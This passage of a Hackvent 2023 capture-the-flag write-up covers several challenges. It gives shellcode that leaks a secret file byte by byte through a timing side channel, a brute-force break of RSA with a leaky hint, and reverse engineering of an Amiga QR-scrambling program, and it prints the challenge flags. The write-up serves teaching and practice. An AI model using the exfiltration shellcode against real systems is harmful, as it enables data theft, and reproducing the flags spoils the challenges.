we need a way to exfiltrate the contents of the secret flag file. As we are not allowed to use write, we have to exfiltrate it blindly.
Just as in time-based blind SQL injections, we can exfiltrate data using asm. However, we are not allowed to use sys_nanosleep, therefore we
simply jump into an endless loop when our condition is met. We will perform the following steps:
- Open "secret.txt" for reading
- Read n-bytes of the opened file descriptor into a buffer
- Compare the i-th byte with a char we try to guess
- If the byte matches, we jump into an endless loop, otherwise we quit / crash
The crafted asm code looks like this:
data_segment = exe.address + 0x4000
file_name = next(exe.search(b"secret.txt"))

payload = asm(f"""
mov rdi, {hex(file_name)}
xor rsi, rsi
xor rdx, rdx
mov rax, 2
syscall

mov rdi, rax
mov rsi, {hex(data_segment)}
mov rdx, 0x30
xor rax, rax
syscall

mov rsi, {hex(data_segment)}
add rsi, {offset}
xor rax, rax
mov al, {hex(ord(char))}
mov bl, [rsi]
cmp al, bl

je L2
jmp done
L2:
nop
jmp L2
done:
nop
""")
io.sendline(payload)
Now we just iterate over an incrementing offset and over a charset. The time-based condition will look like this:
t1 = time.time()
io.recvall(timeout=1.5)
t2 = time.time()
found = t2 - t1 >= 1.5
io.close()
It might occur, that a guess-attempt has to be repeated, for example if our first ROP-payload would contain a new-line character
of if the program crashes before reaching our asm code for some reason.
- Flag:
HV23{t1m3_b4s3d_s3cr3t_exf1ltr4t10n}
HV23.23: Roll your own RSA
Santa wrote his own script to encrypt his secrets with RSA.
He got inspired from the windows login where you can specify a hint for your password,
so he added a hint for his own software. This won't break the encryption, will it?
This was an improvised challenge, since they had some issues with the HL-infrastructure. The intended challenge should involve some kind of XSS and SSRF, but anyway.
We are given a python code implementing some crypto, and it's output attached as text-file:
from Crypto.Util.number import *
from sage.all import *
from secret import FLAG, x, y
import random

# D = {x∈ℕ | 0 ≤ x ≤ 1000}
# D = {y∈ℕ | 0 ≤ y ≤ 1000}

def enc(flag, polynomial_function):
    p = getStrongPrime(512)
    q = getStrongPrime(512)
    N = p * q
    e = 65537
    hint = p**3 - q**8 + polynomial_function(x=x)
    encrypted = pow(bytes_to_long(flag), e, N)
    print(f"{N=}")
    print(f"{e=}")
    print(f"{hint=}")
    print(f"{encrypted=}")

def generate_polynomial_function(seed):
    x = SR.var("x")
    random.seed(seed)
    grade = random.choice([2,3])
    a = random.randint(9999, 999999)
    b = random.randint(8888, 888888)
    c = random.randint(7777, 777777)

    if grade == 2:
        y_x = a*x**2+b*x+c
    if grade == 3:
        d = random.randint(6666, 666666)
        y_x = a*x**3+b*x**2+c*x+d

    print(a+b+c)
    return y_x

y_x = generate_polynomial_function(y)
enc(FLAG.encode(), y_x)
The two comments at the top of the script should not be overseen, since they are our initial attack vector.
Given that x and y are quite small it is possible to bruteforce them. Firstly, we need to recover the polynome,
so we seed our PRNG with all values from 0 to 1000 and check, whether the sum of the coefficients a,b,c matches the output:
for y in range(0, 1000+1):
    random.seed(y)
    grade = random.choice([2,3])
    a = random.randint(9999, 999999)
    b = random.randint(8888, 888888)
    c = random.randint(7777, 777777)
    if a + b + c == values["sum"]:
        print("[+] Found y:", y)
        break

x = var("x", domain="integer")
if grade == 2:
    y_x = a*x**2+b*x+c
if grade == 3:
    d = random.randint(6666, 666666)
    y_x = a*x**3+b*x**2+c*x+d
    print("[+] d:", d)
print("[+] polynome:", y_x)
Now that we recovered the polynome, we can solve for p and q. With the given N we know that p * q = N. With the given hint,
we can substitute p to retrieve a single equation with two unknowns: q and y. Since y is again in range 0-1000, we can bruteforce the solution using sage:
p = None
q = var("q")
for x in range(0,1000+1):
    eq = (N/q)^3 - q^8 + y_x(x=x) == hint
    solution = solve(eq, q, solution_dict=True)
    if solution and q in solution[0]:
        print("[+] Found x:", x)
        q = int(solution[0][q])
        p = N//q
        break
Now that we got p and q, we can simply decrypt the flag using textbook RSA:
phi_n = (p - 1) * (q - 1)
d = pow(e, -1, phi_n)
pt = pow(encrypted, d, N)
flag = long_to_bytes(pt).decode()
print("[+] Flag:", flag)- Flag:
HV23{1t_w4s_4b0ut_t1m3_f0r_s0me_RSA_4g41n!}
HV23.24: Santa's Shuffled Surprise
Santa found a dusty old floppy disk in his basement. He started the disk in his A500,
but the QR code looks shuffled. Can you help him to read the QR code?
For the final challenge of 2023's Hackvent we are presented an '.adf' file. Unpacking it using
unadf
we obtain the program being executed:
$ file santas-shuffled-surprise.adf
santas-shuffled-surprise.adf: Amiga DOS disk (DD 880 KiB), probably root block 880, bootable 0x43fa00184eaeffa0.., "HV23"
$ unadf santas-shuffled-surprise.adf
unADF v1.2 : a unzip like for .ADF files, powered by ADFlib (v0.8.0 - 2023-06-26)
Device : Floppy DD. Cylinders = 80, Heads = 2, Sectors = 11. Volumes = 1
Volume : Floppy 880 KBytes, "HV23" between sectors [0-1759]. OFS. Filled at 27.6%.
x - HV23
x - s/
x - s/STARTUP-SEQUENCE
Device : Floppy DD. Cylinders = 80, Heads = 2, Sectors = 11. Volumes = 1
Volume : Floppy 880 KBytes, "HV23" between sectors [0-1759]. OFS. Filled at 27.6%.
x - HV23
x - s/
x - s/STARTUP-SEQUENCE
$ file HV23
HV23: AmigaOS loadseg()ble executable/binary
When running the '.adf' file using


fs-uae, a video with some background music and a scrolling text is playing.
With a single left-mouse click, the video stops and a broken QR-Code is shown. Another mouse click and the program shuts down.
Next we are going to restart the program with a debugger enabled and switch to the QR-vide.
Using "F12 + d", we can halt the program and print the current state:
$ fs-uae ./santas-shuffled-surprise.adf --console_debugger
(...)
WARNING: Debugger activated
-- stub -- activate_console
D0 0000FFFF D1 0000FFFF D2 000000FF D3 00C01780
D4 00C4FFFF D5 00000001 D6 000001AD D7 00000000
A0 00016F7E A1 00048AE0 A2 00048AC0 A3 00048ADE
A4 000405AE A5 00DFF000 A6 0000F094 A7 00C4D794
USP 00C4D794 ISP 0007F000
T=00 S=0 M=0 X=1 N=0 Z=0 V=0 C=0 IMASK=0 STP=0
Prefetch 4cdf (MVMEL) 66f6 (Bcc) Chip latch 00004CDF
0000E702 66f6 BNE.B #$fffffff6 == $0000e6fa (T)
Next PC: 0000e704
Now we import the program into ghidra using the ghidra-amiga-ldr plugin. Unfortunately, the printed
PC
does not align with the printed addresses by Ghidra, but we can still look for the instruction bytes (Search => Memory => hex).
And we can find the branch instruction 66 f6 at address 0x0021f1a2.
undefined4 FUN_0021f18a(void) {
  undefined4 in_D0;
  int unaff_A5;

  *(undefined **)(unaff_A5 + 0x80) = &DAT_00220278;
  FUN_0021f74a();
  do {
  } while ((DAT_00bfe001 & 0x40) != 0);
  return in_D0;
}
The function contains an empty while loop, and we can figure out that it queries the mouse button state. Once we click the left button,
the loop will exit. Right before the loop a function is called once. We can guess that this is the
print_qr function.
Introduction to Motorola 68k architecture
Compared to modern x86_64 or ARM architecture the Motorola one works a bit differently. Motorola 68k comes with 8 32-bit Data registers (D0-D7), 8 32-bit address registers (A0-A7), a status register (SR) indicating a comparison result a program counter (PC) and some less relevant registers. When working with address registers, there are two important types of move instructions:- Normal move without side-effects
- Move with increment
move.b (A0), D0b: Copies a single byte to D0 from the address where A0 is pointing tomove.w (A0)+, D1w: Copies a 16-bit value to D1 from the address where A0 is pointing to and incrementing it by 2move.l (A0)+, D2: Copies a 32-bit value to D2 from the address where A0 is pointing to and incrementing it by 4
Reversing the print_qr function
do {
  pbVar1 = pbVar2 + 1;
  bit = *pbVar2;
  source_value = 0x80;
  while (pbVar2 = pbVar1, (char)source_value != '\0') {
    color2 = 0;
    if ((source_value & bit) != 0) {
      color2 = 0xff;
    }
    color = 0;
    if ((ushort)(source_value >> 1 & (ushort)bit) != 0) {
      color = 0xff;
    }
    source_value = source_value >> 2;
    pixel_size = 7;
    ptr = puVar3;
    do {
      *ptr = CONCAT11(color2,color);
      ptr = ptr + 0x14;
      pixel_size = pixel_size + -1;
    } while (pixel_size != -1);
    puVar3 = puVar3 + 1;
    row = row + -1;
    if (row == -1) {
      column = column + -1;
      if (column == -1) {
        return;
      }
      puVar4 = puVar4 + 0xa0;
      goto LAB_0021f76c;
    }
  }
} while( true );
Inspecting the print_qr function, we find two nested loops iterating over two counters. We can assume that these are meant to be rows and columns.
Another nested inner loop writes the concatenation of two bytes to some global address, which is also written to from other locations. This
might be some type of screen buffer, were writing to will change displayed pixels. The bytes written are calculated from two previous conditions,
where they take either 0x0 or 0xFF. This seems to be the color within the QR-Code: black and white.
The source loop is shifted by two bits in every iteration after extracting two bits. Thus, we can say that a single byte is storing up to 8 pixels.
Next we implement the same function in python, to render a QR code from the given data.
def bytes_to_bit_stream(data, qr_size=(29, 32)):
    bit_stream = ""
    for v in data:
        bit_stream += util.lpad(bin(v)[2:], 8, "0")
    bit_stream = bit_stream[0:qr_size[0] * qr_size[1]]
    return bit_stream

def bit_stream_to_qr(bit_stream, qr_size=(29, 32), pix_size=10):
    img = Image.new("RGB", (qr_size[1] * pix_size, qr_size[0] * pix_size))
    pix = img.load()

    columns = ["" for r in range(qr_size[1])]
    for i, b in enumerate(bit_stream):
        columns[i % qr_size[1]] += b

    for ci, column in enumerate(columns):
        for ri, b in enumerate(column):
            color = (0,0,0) if b == "1" else (255,255,255)
            for xi in range(pix_size):
                for yi in range(pix_size):
                    pix[ci*pix_size+xi,ri*pix_size+yi] = color

    return img
The initial QR-code stored at address

0x002278c6 still looks wrong, so we might have to look for any functions, that modifies this state.
Reversing the scramble_qr function
When search for XREFs, we find a function at address0x0021f694.
i = loop_count - 1;
do {
  if (shift_direction == 0) {
    if ((char)shift_type_1 != -1) {
      (...)
    }
    if ((char)shift_type_2 != -1) {
      (...)
    }
  }
  else {
    if ((char)shift_type_2 != -1) {
      (...)
    }
    if ((char)shift_type_1 != -1) {
      (...)
    }
  }
  i = i + -1;
} while (i != -1);
This code is quite easy to understand. It has an outer loop iterating over a given parameter (D4w).
In every iteration it first checks for the register (D5w) which can take either 0 or 1. We assume this is the shift direction.
After that it checks for two other registers: D0 and D6w, which can be either -1 (in that case they are ignored) or any positive number.
The applied cases all have the same structure:
- An initial offset is calculated with the given positive parameter D6w
- The value at this offset is saved
- In a loop, shift every 1st or 4th value either upwards or downwards
- After the loop, set the byte at the last offset from the previously saved byte
def apply_scramble(data, loop_count, shift_direction, shift_type_1, shift_type_2):
for i in range(loop_count):
    if shift_direction == 0:
        if shift_type_1 != -1:
            offset = 0x70 + shift_type_1
            value = data[offset]
            for x in range(0x1c+1):
                data[offset] = data[offset - 4]
                offset -= 4
            data[offset + 4] = value
        if shift_type_2 != -1:
            offset = shift_type_2 * 4
            value = data[offset]
            for x in range(3+1):
                data[offset] = data[offset + 1]
                offset += 1
            data[offset - 1] = value
    elif shift_direction == 1:
        if shift_type_2 != -1:
            offset = 3 + shift_type_2 * 4
            value = data[offset]
            for x in range(3+1):
                data[offset] = data[offset - 1]
                offset -= 1
            data[offset + 1] = value
        if shift_type_1 != -1:
            offset = shift_type_1
            value = data[offset]
            for x in range(0x1c + 1):
                data[offset] = data[offset + 4]
                offset += 4
            data[offset - 4] = value
return data
Reversing the scramble_qr_loop function
Lastly we need the calling function so we can retrieve the 4 parameters needed. We find an XREF to the following function. Unfortunately, Ghidra doesn't show it correctly, so we will instead look at the assembly this time.FUN_0021f658:
0021f658 48 e7 ff fe movem.l { A6 A5 A4 A3 A2 A1 A0 D7 D6 D5 D4 D3 D2 D1 D
0021f65c 36 3c 00 60 move.w #0x60,D3w
0021f660 e4 4b lsr.w #0x2,D3w
0021f662 53 43 subq.w #0x1,D3w
0021f664 41 fa ff ee lea (-0x12,PC)=>DAT_0021f654,A0
0021f668 74 f8 moveq #-0x8,D2
0021f66a 4a 01 tst.b D1b
0021f66c 66 06 bne.b LAB_0021f674
0021f66e 41 fa ff 88 lea (-0x78,PC)=>DAT_0021f5f8,A0
0021f672 74 00 moveq #0x0,D2
LAB_0021f674:
0021f674 7c 00 moveq #0x0,D6
0021f676 1c 18 move.b (A0)+=>DAT_0021f5f8,D6b
0021f678 70 00 moveq #0x0,D0
0021f67a 10 18 move.b (A0)+=>DAT_0021f5f9,D0b
0021f67c 78 00 moveq #0x0,D4
0021f67e 18 18 move.b (A0)+=>DAT_0021f5fa,D4b
0021f680 7a 00 moveq #0x0,D5
0021f682 1a 18 move.b (A0)+=>DAT_0021f5fb,D5b
0021f684 b3 45 eor.w D1w,D5w
0021f686 61 0c bsr.b scramble_qr
0021f688 d1 c2 adda.l D2,A0
0021f68a 51 cb ff e8 dbf D3w,LAB_0021f674
0021f68e 4c df 7f ff movem.l (SP=>local_3c)+,{ D0 D1 D2 D3 D4 D5 D6 D7 A0 A
0021f692 4e 75 rts
First of all, it loads either the address of
DAT_0021f654 or DAT_0021f5f8
into the A0 register, depending on the value of D1b. Checking the only XREF we can see that it's always 0, so we can assume
that our data is coming from DAT_0021f5f8. Next we see 4 move.b instructions loading a single byte into
our 4 parameter registers and incrementing A0. After that, scramble_qr is called. This loop is executed 0x18 = 24 times. That means,
we have 24 different calls to scramble_qr. We can implement this loop in python again:
QR_DATA = bytearray(prog_data[0x8a3e:0x8a3e+0x70+7])
SCRAMBLE_DATA = prog_data[0x628:0x628+0x60]
NUM_SCRAMBLES = 0x18
assert len(SCRAMBLE_DATA) == NUM_SCRAMBLES * 4

scrambles = []
for scramble in range(0, NUM_SCRAMBLES*4, 4):
    scramble_data = SCRAMBLE_DATA[scramble:scramble+4]
    shift_type_2, shift_type_1, loop_count, shift_direction = struct.unpack("bbBB", scramble_data)
    scrambles.append((loop_count, shift_direction, shift_type_1, shift_type_2))

for scramble in scrambles:
    data = apply_scramble(data, *scramble)
Finding the correct QR-Code
Applying the 24 scramble rules doesn't result in a valid QR-code. So we will try to apply the rules repeatedly until we get a valid QR-code. For a faster result, we will first check, if the last 3 extra columns are all white (bit: 0). After 0x1337 iterations of the outer loop, we will get our flag. data = QR_DATA
while True:
for scramble in scrambles:
data = apply_scramble(data, *scramble)
bit_stream = bytes_to_bit_stream(data)
# last 3 columns are all white? we might have a valid QR-code
if all(bit_stream[row*32+29:row*32+32] == "000" for row in range(29)):
img = bit_stream_to_qr(bit_stream)
decoded_objects = decode(img)
if decoded_objects:
img.save(f"qr_code.png")
print("[+] Flag:", decoded_objects[0].data.decode())
exit()- Flag:
HV23{J4y_M1n3r_4nd_M17chy_m4d3_17_p0551bl3!!!}
HV23.H1: Kringel's Secret
Can you feel it? I feel like there's a... hidden flag in one of the easy challenges!
Going back to HV23.06 where we extracted the wallpaper from the windows memory dump, we find some hidden data
using
zsteg:
$ zsteg wallpaper.png
[?] 2125 bytes of extra data after image end (IEND), offset = 0x1a27b3
extradata:0 .. ["\x00" repeated 2125 times]
b1,rgb,lsb,xy .. text: "HV23{no_ctf_without_stego}"
(...)
extradata:0 .. ["\x00" repeated 2125 times]
b1,rgb,lsb,xy .. text: "HV23{no_ctf_without_stego}"
(...)
- Flag:
HV23{no_ctf_without_stego}
HV23.H2: Grinch's Secret
Santa usually only gifts one present per kid, but one of his elves accidentally
put two presents in the bag for a single kid! Somewhere in the medium challenges, you can find the second gift.
Going back to HV23.11 where we extracted hidden text out the PI-image using XOR of red- and blue-channel,
we notice something strange:
Never gonna give you up. Never gonna let you down.
Never gonna give you up. Never gonna give you up. Never gonna let you down.
Never gonna give you up. Never gonna give you up. (...)
The two phrases of the famous rickroll's songtext is repeating over and over again but not in an alternating order.
These two phrases can also be interpreted as 1 and 0. Chaining it together and decoding it, we find another hidden flag:
bin_str = out.replace(flag, "").replace("Never gonna give you up. ", "0").replace("Never gonna let you down. ", "1")
bin_str = re.sub(r"[^01]", "", bin_str)
flag2 = "".join(chr(int(octet, 2)) for octet in textwrap.wrap(bin_str, 8))
flag2 = re.search(r"HV23\{[^\}]*\}", flag2)[0]
print("[+] Hidden Flag:", flag2)- Flag:
HV23{no_ctf_without_stego}
HV23.H3: Santa's Secret
Not once, not twice, but three times Santa has hidden something in one of his gifts now!? Unbelievable...
Back to #HV23.20 we were able to generate licenses with any data we want.
The fields
Product and Type seem to be interesting:
public enum ProductNames
{
  CandyCaneMachine,
  CandyCaneMachine2000
}

public enum ProductTypes
{
  Standard,
  Advanced,
  Premium
}
Generating a license for the
CandyCaneMachine2000 with Premium as type,
we are able to retrieve the hidden flag.
- Flag:
HV23{sup3r-h1dd3n-k3yg3n-fl4g}
×
![[fullscreen image]]()